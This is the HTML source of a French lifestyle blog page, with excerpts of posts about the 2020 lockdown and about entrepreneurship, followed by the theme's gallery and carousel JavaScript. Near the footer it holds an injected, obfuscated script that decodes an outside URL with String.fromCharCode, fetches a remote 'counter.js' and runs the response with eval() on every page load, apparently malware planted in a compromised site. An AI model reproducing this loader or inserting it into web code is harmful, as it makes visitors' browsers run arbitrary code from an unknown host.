		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/cocon-restez-chez-vous/" rel="bookmark"><time class="entry-date published" datetime="2020-03-24T00:53:02+01:00">mars 24, 2020</time><time class="updated" datetime="2022-11-20T16:24:30+01:00">novembre 20, 2022</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/infos-en-vrac/" rel="category tag">Infos en vrac</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/cocon-restez-chez-vous/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/cocon/" rel="tag">COCON</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-7231" title="Like this">22</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
											<div class="thumb-container">
				<figure class="featured-thumbnail thumbnail large">
				<a target="_blank" class="hs hs-pinterest pinterest-share-icon" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/cocon-restez-chez-vous/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon.jpg&amp;description=COCONRESTEZ%20CHEZ%20VOUS" data-pin-do="buttonPin" data-pin-custom="true"></a>				<a class="image-wrap image-popup-no-margins" href="https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon.jpg" title="<h2><b>COCON</b></h2><h3>RESTEZ CHEZ VOUS</h3>">
				<img width="518" height="715" src="https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon-518x715.jpg" class="attachment-buzzblog-standard-large size-buzzblog-standard-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon-518x715.jpg 518w, https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon-218x300.jpg 218w, https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon-363x500.jpg 363w, https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon-360x497.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon.jpg 580w, https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon-191x263.jpg 191w" sizes="auto, (max-width: 518px) 100vw, 518px" /> 
				<span class="zoom-icon"></span>	
				</a>
				</figure></div>
		


				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]Mes chers lecteurs, cela fait bien longtemps que je n’ai pris la plume sur mon blog, mais par les temps qui courent j’ai envie de revenir vers vous pour partager tout ce qui me vient en tête concernant cette période un peu « dingue » que nous traversons ensemble ![/dropcap]</p>
<p>Tout d’abord,</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/cocon-restez-chez-vous/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/cocon-restez-chez-vous/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/cocon-restez-chez-vous/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/cocon-restez-chez-vous/&amp;text=COCONRESTEZ%20CHEZ%20VOUS&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/cocon-restez-chez-vous/&amp;text=COCONRESTEZ%20CHEZ%20VOUS&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/cocon-restez-chez-vous/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/cocon-restez-chez-vous/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/cocon-restez-chez-vous/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2020/03/Cocon.jpg&amp;description=COCONRESTEZ%20CHEZ%20VOUS" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=COCONRESTEZ%20CHEZ%20VOUS&amp;body=https://touslesbonheurs.com/cocon-restez-chez-vous/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
	 <div class="ajax-post-wrapper" >
  <article id="post-7165" class="post__holder post-7165 post type-post status-publish format-gallery has-post-thumbnail hentry category-infos-en-vrac tag-entrepreneur post_format-post-format-gallery">
<div class="post-formats hidden-phone"><i class="hs hs-picture"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h2 class="post-title"><a href="https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/" title="Permalink <h3>ENTREPRENEUR</h3><h4>Être son propre patron ?</h4>"><h3>ENTREPRENEUR</h3><h4>Être son propre patron ?</h4></a></h2>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/" rel="bookmark"><time class="entry-date published" datetime="2018-05-13T15:07:05+02:00">mai 13, 2018</time><time class="updated" datetime="2022-03-12T17:51:42+01:00">mars 12, 2022</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans <a href="https://touslesbonheurs.com/category/infos-en-vrac/" rel="category tag">Infos en vrac</a></span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									<a href="https://touslesbonheurs.com/tag/entrepreneur/" rel="tag">ENTREPRENEUR</a>								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-7165" title="Like this">11</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
					
		<!-- Grid -->
		
					<div id="justifiedgall_ajcpmoiyzr" data-captions="true" data-rowheight="200" data-margins="10" data-randomize="false">
		
										
					<a title="ENTREPRENEURS, ADOPTEZ LA BONNE ATTITUDE ! Par Laurence Luyé-Tanet" href="https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_8336.jpg"><img src="https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_8336.jpg" width="505" height="640" alt="ENTREPRENEURS, ADOPTEZ LA BONNE ATTITUDE ! Par Laurence Luyé-Tanet"/></a>
								</div>

				<!-- /Grid -->
				<div class="isopad">
				
			<div class="excerpt">
			
			<p>[dropcap custom_class= »normal »]A l’heure où l’embauche est frileuse et les salaires plutôt déprimants, dans un contexte où la pression professionnelle s’accentue face au rendement, il est à se demander si l’entreprenariat parviendra-t-il un jour à remplacer le salariat ?[/dropcap]</p>
<p>Qu’il soit un entreprenariat de nécessité ou d’opportunité,</p>
			
			</div>
						<div class="clear"></div>
				<div class="viewpost-button"><a class="button" href="https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/"><span>Continuer la lecture...</span></a></div>
		<div class="clear"></div>
			</div>
			
							 
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/&amp;text=ENTREPRENEURÊtre%20son%20propre%20patron%20?&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/&amp;text=ENTREPRENEURÊtre%20son%20propre%20patron%20?&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2018/05/IMG_8336.jpg&amp;description=ENTREPRENEURÊtre%20son%20propre%20patron%20?" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=ENTREPRENEURÊtre%20son%20propre%20patron%20?&amp;body=https://touslesbonheurs.com/entrepreneuretre-son-propre-patron/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article></div>
</div>						<div class="row pagination-below"><div class="col-md-12">
  
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://touslesbonheurs.com/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://touslesbonheurs.com/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://touslesbonheurs.com/page/4/">4</a></li>
	<li><span class="page-numbers dots">…</span></li>
	<li><a class="page-numbers" href="https://touslesbonheurs.com/page/13/">13</a></li>
	<li><a class="next page-numbers" href="https://touslesbonheurs.com/page/2/">Suivant &rarr;</a></li>
</ul>
</div>
	</nav>
  		</div></div>                    </div>
					
                 <div class="col-md-4 sidebar sticky-sidebar" id="sidebar">
				 <div class="theiaStickySidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id='yuzo_widget-2' class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>A lire aussi</span></h4><div class='yuzo_related_post_widget style-2'  data-version='5.12.74' >
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://touslesbonheurs.com/le-merveilleuxune-patisserie-dont-la-legerete-na-degale/" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 87px;height:87px;">
							
							 <div class="yuzo-img" style="background:url('https://touslesbonheurs.com/wp-content/uploads/2017/04/IMG_2462-150x150.jpg') 50% 50% no-repeat;width: 87px;height:87px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://touslesbonheurs.com/le-merveilleuxune-patisserie-dont-la-legerete-na-degale/" style="font-size:14px;font-weight:bold;line-height:22px;"> Le MERVEILLEUXUne pâ...  </a></h3>
						<span class="yuzo_text">C’est l’anniversaire de mon grand garçon aujourd’hui, et oui 17 ans !

Je souh...</span>
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://touslesbonheurs.com/les-berges-parisiennesune-ambiance-assuree-pour-les-soirees-dete/" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 87px;height:87px;">
							
							 <div class="yuzo-img" style="background:url('https://touslesbonheurs.com/wp-content/uploads/2017/06/IMG_3860-150x150.jpg') 50% 50% no-repeat;width: 87px;height:87px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://touslesbonheurs.com/les-berges-parisiennesune-ambiance-assuree-pour-les-soirees-dete/" style="font-size:14px;font-weight:bold;line-height:22px;"> Les Berges parisienn...  </a></h3>
						<span class="yuzo_text">Lorsque les beaux jours reviennent sur la capitale, nous les parisiens éprouvons...</span>
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://touslesbonheurs.com/le-bal-des-fousla-grande-fiesta-anti-jet-set/" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 87px;height:87px;">
							
							 <div class="yuzo-img" style="background:url('https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5405-001-150x150.jpg') 50% 50% no-repeat;width: 87px;height:87px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://touslesbonheurs.com/le-bal-des-fousla-grande-fiesta-anti-jet-set/" style="font-size:14px;font-weight:bold;line-height:22px;"> « Le Bal des Fous »L...  </a></h3>
						<span class="yuzo_text">Faut-il être FOU pour débarquer au « BAL des FOUS » à Cannes ??  Je vous rassure...</span>
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 87px;height:87px;">
							
							 <div class="yuzo-img" style="background:url('https://touslesbonheurs.com/wp-content/uploads/2017/03/définitive-150x150.jpg') 50% 50% no-repeat;width: 87px;height:87px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/" style="font-size:14px;font-weight:bold;line-height:22px;"> La GarçonnièreUne so...  </a></h3>
						<span class="yuzo_text">Lorsque l’on vit sur Paris, nous avons la chance de pouvoir se changer les idées...</span>
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://touslesbonheurs.com/new-jawadles-saveurs-indo-pakistanaises/" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 87px;height:87px;">
							
							 <div class="yuzo-img" style="background:url('https://touslesbonheurs.com/wp-content/uploads/2017/10/accordée-150x150.jpg') 50% 50% no-repeat;width: 87px;height:87px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://touslesbonheurs.com/new-jawadles-saveurs-indo-pakistanaises/" style="font-size:14px;font-weight:bold;line-height:22px;"> New JAWADLes saveurs...  </a></h3>
						<span class="yuzo_text">Si vous avez écumé les restaurants de la capitale, habitué votre palais à la cui...</span>
					   
			  </div></div> 
 <style>
				.yuzo_related_post_widget .relatedthumb { background: !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear; }.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear;}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;;}
				.yuzo_related_post_widget .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb a{color:#eaa08a;}
				.yuzo_related_post_widget .relatedthumb{  margin: 0px  0px  12px  0px!important;   padding: 5px  5px  5px  5px!important;  }
				
				</style>  
 <div class='yuzo_clearfixed'></div>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div></div>
					 
					 
															 
					 
					
										 
					
					 
					 
										 
                      </div>
    </div>	
</div>
 
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2d5b036aca","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"8ef2eb4434","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0
body_size: 14736
content:
(function ($) {
    'use strict';
function justifiedgalleryInit(){
//justified gallery

$('div[id^="justifiedgall_"]').each(function(){
var captions_data = $(this).attr('data-captions')=='true' ? true : false,
margins_data = $(this).attr('data-margins'),
randomize_data = $(this).attr('data-randomize')=='true' ? true : false,
rowheight_data = $(this).attr('data-rowheight');
$(this).justifiedGallery({
                rowHeight: rowheight_data,
                maxRowHeight: null,
                margins: margins_data,
                border: 0,
                lastRow: 'justify',
                captions: captions_data,
				randomize: randomize_data,
}).on('jg.complete', function () {
if($('.grid')[0]){
$(".grid").masonry();
}
    $(this).magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.find('img').attr('alt');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 500, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});
});
});
}
//  Set the Cookie
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

// Get the Cookie
function getCookie(cname) {
    var name = cname + "=";
    var ca   = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var  c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if ( c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

// Check if Cookie exists
function checkCookie() {

    // Get the cookie called "visited"
    var visited = getCookie("visited");

    // If it exists, print the Cookie to the Console
    if (visited == "true") {
        console.log(document.cookie);
    }
    else {
     $.magnificPopup.open({
 items: {
        src: '#hs_signup' 
    },
 		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: true,
		preloader: false,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
        setCookie("visited", "true", 15);
    }
}

function masonryStart() {
if($('.grid')[0]){
$(".responsive").fitText(1.1);
var $container = $(".grid");
$container.imagesLoaded(function(){
    $container.masonry({
    itemsSelector: ".block",
	columnWidth: ".block",
	isAnimated: false
    });
}); 
}
}
 
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};
 function owlCarousel(){
	$('div[id^="owl-carousel-"]').each(function(){
		var carousel = $(this),
			auto_play = carousel.attr('data-auto-play')=='true' ? true : false,
			auto_play_timeout = parseInt(carousel.attr('data-auto-play-timeout')),
			items_desktop = parseInt(carousel.attr('data-items')),
			data_howmany = parseInt(carousel.attr('data-howmany')),
			items_tablet = parseInt(carousel.attr('data-tablet')),
			items_mobile = parseInt(carousel.attr('data-mobile')),
			margin_val = parseInt(carousel.attr('data-margin')),
			display_navs = carousel.attr('data-nav')=='true' ? true : false,
			rtl_mode = carousel.attr('data-rtl')=='true' ? true : false,
			display_pagination = carousel.attr('data-pagination')=='true' ? true : false,
			auto_height = items_desktop<=1 ? true : false,
            data_howmany_count = data_howmany<=1 ? false : true;


		$(carousel).owlCarousel({
			autoplay: auto_play,
			autoplayTimeout:auto_play_timeout,
			loop: data_howmany_count,
            margin:margin_val,
			smartSpeed: 920,
		    fluidSpeed: true,
			lazyLoad:true,
			nav: display_navs,
			rtl: rtl_mode,
			autoplayHoverPause:true,
			dots: display_pagination,
			navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			//autoHeight: auto_height,
			items: false,
			responsive : {
        0:{
            items:1
        },
        768:{
             items:items_mobile
        },
        992:{
            items:items_tablet
        },
		1200:{
            items:items_desktop
        }
    }
		});
	
	});
	$('.owl-prev').addClass('icon-chevron-left');
	$('.owl-next').addClass('icon-chevron-right');
}


$(document).ready(function(){
    if ($('.sidebar.sticky-sidebar').length) {
        $('.sidebar.sticky-sidebar').theiaStickySidebar({
            containerSelector: '.main-blog',
            additionalMarginTop: 0,
            minWidth: 961,
        });
    }
justifiedgalleryInit();
owlCarousel();
if( inf_var.pagination_type ==="loadmore" || inf_var.pagination_type ==="infinite" ){
ajaxLoadMoreButton();
}
magnificPopupLoad();
 
	
$('.top-bar .social__list').css("line-height", $('.top-bar').outerHeight() + 'px');
    if( !isMobile.any() ){
        $(window).stellar({
            horizontalScrolling: false,
			 responsive: false,
			 scrollProperty: 'scroll',
			 hideDistantElements: true
